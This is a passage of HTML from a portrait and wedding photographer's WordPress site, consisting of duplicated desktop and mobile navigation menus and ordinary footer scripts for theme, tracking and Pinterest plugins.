      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697123efb177d"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="mobile"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-center
        flex-element-type-menu--va-center
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : center;
        --verticalAlign   : center;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697123efb179a"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697123efb17b2"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697123efb17a7"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697123efb17bf"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  </div></div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script src="https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/flex-public.min.js?ver=4.6.9" id="flo-flex-builder-js"></script>
<script id="site_tracking-js-extra">
var php_data = {"ac_settings":{"tracking_actid":799305641,"site_tracking_default":1,"site_tracking":1},"user_email":""};
</script>
<script src="https://carolinetran.net/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.5.2" id="site_tracking-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.5.2" id="wl-pin-main-js"></script>
<script id="wl-pin-main-js-after">
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id="fgt-public-js-extra">
var fgtPublicData = {"themeUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto","assetUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto\/dist\/"};
</script>
<script src="https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.js?ver=1.2.2.2" id="fgt-public-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../build/frontend.js?ver=1.2.4" id="flo-frontend-scripts-js"></script>
</body>
</html>
